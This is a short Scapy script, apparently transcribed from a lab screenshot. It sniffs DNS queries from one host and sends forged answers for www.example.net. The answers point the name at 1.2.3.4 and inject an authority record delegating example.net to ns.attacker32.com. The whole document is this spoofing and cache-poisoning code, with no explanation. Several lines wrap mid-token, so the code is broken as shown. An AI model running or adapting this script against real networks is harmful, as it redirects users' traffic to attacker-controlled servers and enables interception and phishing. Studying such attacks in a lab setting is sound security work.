 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        AnSsec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata
='1.2.3.4')
        NSsec = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns
.attacker32.com')
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, ancou
nt=1, an=AnSsec, ns=NSsec)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
pkt = sniff(filter='udp and (src host 172.19.204.10 and dst port 53)', prn=s
poof_dns)
~